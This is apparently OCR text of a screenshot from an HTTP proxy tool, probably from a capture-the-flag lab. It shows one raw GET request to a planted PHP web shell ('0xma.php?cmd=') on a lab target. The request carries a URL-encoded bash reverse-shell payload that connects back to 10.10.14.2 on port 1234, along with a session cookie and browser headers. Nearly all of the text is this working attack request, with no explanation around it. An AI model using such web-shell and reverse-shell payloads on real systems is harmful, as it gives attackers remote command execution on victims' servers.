 Request
Response
Pretty Raw \n Actions
1 GET /0xma.php?cmd=
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.2/1234+0>%261' HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user=574a71c72b114546ec3e5663914dc67c
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Waiting